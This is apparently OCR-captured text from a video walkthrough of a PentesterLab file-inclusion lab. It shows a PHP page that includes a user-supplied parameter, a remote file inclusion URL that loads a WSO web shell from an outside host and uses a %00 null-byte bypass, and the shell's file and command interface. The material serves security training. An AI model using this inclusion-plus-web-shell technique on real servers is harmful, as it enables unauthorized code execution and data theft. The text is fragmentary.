 www.w0rms.com/shell/ws
PentesterLab » Web for P
Osama
lab.com/fileincl/example2.php?page=http://www.w0rms.com/shell/wso.txt%00
PentesterLab.com
Home
Hdd: 251.28 MB Free: 243.30 MB (96%)
192.168.28.134
Cwd: /var/www/fileincl/ drwxr-xr-x [ home ]
Client IP:
[ Sec. Info ] [ Files ] [ Console
File tools
Name: example1.php Size: 147 B Permission: -rw-r--r-- Owne
Change time: 2013-03-22 07:32:51 Access time: 2013-03-22
[ View ] Highlight Download Hexdump Edit Chmod Rename Touc
<?php require_once '../header.php'; ?>
<?php
if ($_GET["page"]) {
include($_GET["page"]);
}
?>
<?php require_once '../footer.php'; ?>
Change dir:
/var/www/fileincl/
Make dir: (Writeable)
>>
Make file: (Writeable)
>>
Execute:
Upload file: (Writeable)
Untitled - Notepad
File Edit Format View Help
example one is really simple and streaight foward
here first we get the /etc/passwd
now we will try to execute web shell on this]
so in order for you to do this you need a .txt form you your shell hosted on your server
in this case i am using WSO shell and it is hosted
just copy past the path to the shell
it will see the code and make it executeable over the server side
now lets cover example 2
as you can see that we are getting some error over here but this can be bypassed by using Null-byte
%00 this helps to bypass the protestion in placed for this attack
you can see all the info on the server
Thanks,
a